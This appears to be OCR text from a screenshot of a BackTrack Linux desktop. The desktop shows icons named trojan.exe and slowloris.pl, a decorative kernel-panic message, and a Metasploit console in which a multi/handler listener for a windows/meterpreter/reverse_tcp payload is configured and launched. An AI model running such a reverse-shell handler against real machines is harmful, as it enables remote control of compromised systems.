 Applications Places System
Sun Jan 19, 2:05 AM
Install BackTrack
trojan.exe
slowloris.pl
Wicd Network
Manager
Firefox Web Browser
armitage
gedit
root@bt: ~
File Edit View Terminal Help
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v4.5.0-dev [core:4.5 api:1.0]
+ -- --=[ 927 exploits - 499 auxiliary - 151 post
+ -- --=[ 251 payloads - 28 encoders - 8 nops
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD /meterpreter/reverse_tcp
[-] The value specified for PAYLOAD is not valid.
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.152.128
LHOST => 192.168.152.128
msf exploit(handler) > set LPORT 433
LPORT => 433
msf exploit(handler) > exploit -j -z
[*] Exploit running as background job.
<<
the quieter you become, the more you are able to hear
[New Tab - Mozilla Fire...
[*Unsaved Document ...
root@bt: ~
[root@bt: ~]